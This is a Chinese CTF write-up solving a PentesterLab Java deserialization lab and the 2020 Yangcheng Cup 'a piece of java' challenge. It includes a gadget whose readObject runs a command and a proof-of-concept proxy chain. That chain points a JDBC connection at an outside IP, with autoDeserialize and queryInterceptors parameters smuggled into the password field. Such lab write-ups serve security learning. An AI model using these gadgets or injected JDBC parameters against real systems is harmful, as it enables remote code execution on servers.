玩玩
入门 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 package com.pentesterlab;import java.io.IOException;import java.io.ObjectInputStream;import java.io.Serializable;public class AnotherClass implements Serializable { private String command; public AnotherClass (String command) { this .command = command; } private void readObject (ObjectInputStream stream) throws Exception { stream.defaultReadObject(); Runtime.getRuntime().exec(this .command); } }
啥意思?
提示说要搞成这样
1 2 3 4 5 6 7 8 [... ] ByteArrayOutputStream bos = new ByteArrayOutputStream() ; ObjectOutputStream os = new ObjectOutputStream(bos ) ; AnotherClass gadget = new AnotherClass("..." ) ; os.writeObject(gadget ) ; String base64 = Base64 .Encoder() .encodeToString(bos .toByteArray () ); System . [... ]
emm 确实
想要能序列化 必须加上 implements Serializable
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 package com.deserealize;import java.io.*;import java.util.Base64;public class AnotherClass implements Serializable { private String command; public AnotherClass (String command) { this .command = command; } private void readObject (ObjectInputStream stream) throws Exception { stream.defaultReadObject(); Runtime.getRuntime().exec(this .command); } public static void main (String[] args) throws IOException { ByteArrayOutputStream bos = new ByteArrayOutputStream (); ObjectOutputStream os = new ObjectOutputStream (bos); AnotherClass gadget = new AnotherClass ("/usr/local/bin/score 4b22ccfb-c879-4d34-9f88-589010c16683" ); os.writeObject(gadget); String base64 = Base64.getEncoder().encodeToString(bos.toByteArray()); System.out.println(base64); } }
本来觉得可以了 结果
java.lang.ClassNotFoundException: com.deserealize.AnotherClass
好像确实 这个 com是多余的,,,
改了下 结果,,,
java.lang.ClassNotFoundException: AnotherClass ,,, 越来越懵逼,,
哦哦 我傻了 应该是 package com.pentesterlab;
结果java.io.InvalidClassException: com.pentesterlab.AnotherClass; local class incompatible: stream classdesc serialVersionUID = -2517111562299239354, local class serialVersionUID = -3732481990140087427
然后去csdn了下 https://blog.csdn.net/qq_44823756/article/details/120912240 加上
public static final long serialVersionUID = -3732481990140087427L;
终于

CTF 羊城杯2020 a piece of java 分析 先来反编译
首先谈谈思路 遇到一个这种乱七八糟的从哪开始看起

一眼扫到有CC3.2.1 先放一放
来看一下pom maven都导入了哪些东西
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 <?xml version="1.0" encoding="UTF-8"?> <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <parent > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-parent</artifactId > <version > 2.3.2.RELEASE</version > <relativePath /> </parent > <groupId > gdufs.challenge</groupId > <artifactId > web</artifactId > <version > 0.0.1-SNAPSHOT</version > <name > challenge</name > <description > Easy Java Challenge</description > <properties > <java.version > 1.8</java.version > </properties > <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-thymeleaf</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-test</artifactId > <scope > test</scope > <exclusions > <exclusion > <groupId > org.junit.vintage</groupId > <artifactId > junit-vintage-engine</artifactId > </exclusion > </exclusions > </dependency > <dependency > <groupId > org.nibblesec</groupId > <artifactId > serialkiller</artifactId > <version > 3.0</version > </dependency > <dependency > <groupId > mysql</groupId > <artifactId > mysql-connector-java</artifactId > <version > 8.0.19</version > </dependency > </dependencies > <build > <plugins > <plugin > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-maven-plugin</artifactId > </plugin > </plugins > </build > </project >
看完以后 我们明白了一些事情
java1.8
springboot
serialkiller ( 是啥暂时还不知道 )

接下来去看看源码 简单扫一眼就应该知道是打反序列化

这里看一下 很容易可以发现 这里反序列化函数调用了 serialkiller 估计是做了某种限制
同时注意到 有个invoke 函数 很可疑
注意


1 public class InfoInvocationHandler implements InvocationHandler , Serializable {}
且有
1 public class DatabaseInfo implements Serializable , Info {}
都继承了 Serializable 并且!!!可能是打JDBC反序列化
sol 重新理一下思路

先是去反序列化 –>


ok 按上面说的 我们最后要用 connect 所以我们要用 checkAllInfo()
如何用调用checkAllInfo() 这时候考虑利用 InfoInvocationHandler
这里能调用 checkAllInfo()
但是method.invoke不能直接反射执行危险函数,这里对this.info做了类型限制,Info类型下并没有危险调用
所以还是要去 打JDBC
(搭建环境可费laozijin了 2333 大致讲一下
IDEA创建spring
添加spring,maven支持
导入pom 跑一下maven
将java标记为蓝色的那种资源文件
把反编译出来的文件 cv进去
完了后长这样

构造poc 动态代理可以看这个 https://blog.csdn.net/yaomingyang/article/details/80981004
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 package gdufs.challenge.web.controller;import gdufs.challenge.web.invocation.InfoInvocationHandler;import gdufs.challenge.web.model.DatabaseInfo;import gdufs.challenge.web.model.Info;import org.nibblesec.tools.SerialKiller;import java.io.*;import java.lang.reflect.Proxy;import java.util.Base64;public class TestController { private static Object deserialize (String base64data) { ByteArrayInputStream bais = new ByteArrayInputStream (Base64.getDecoder().decode(base64data)); try { ObjectInputStream ois = new ObjectInputStream (bais); Object obj = ois.readObject(); ois.close(); return obj; } catch (Exception var5) { var5.printStackTrace(); return null ; } } public static void main (String[] args) throws IOException { DatabaseInfo databaseInfo = new DatabaseInfo (); databaseInfo.setHost("122.51.127.173" ); databaseInfo.setPort("3306" ); databaseInfo.setUsername("b1ue0cean" ); databaseInfo.setPassword("666&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" ); InfoInvocationHandler infoInvocationHandler = new InfoInvocationHandler (databaseInfo); Info proxy = (Info) Proxy.newProxyInstance(databaseInfo.getClass().getClassLoader(),databaseInfo.getClass().getInterfaces(), infoInvocationHandler); ByteArrayOutputStream baos = new ByteArrayOutputStream (); ObjectOutputStream objectOutputStream = null ; try { objectOutputStream = new ObjectOutputStream (baos); } catch (IOException e) { throw new RuntimeException (e); } objectOutputStream.writeObject(proxy); objectOutputStream.flush(); objectOutputStream.close(); Info info = (Info)deserialize(((new String (Base64.getEncoder().encode(baos.toByteArray()))))); info.getAllInfo(); } }
不容易搞了好久
当时测试的时候忘了 要调用 getAllInfo 才会触发 invoke 导致卡了很久
总结一下:其实和外面那层没啥关系 主要就是为了动态代理调用invoke –> connnct
终归还是打的JDBC
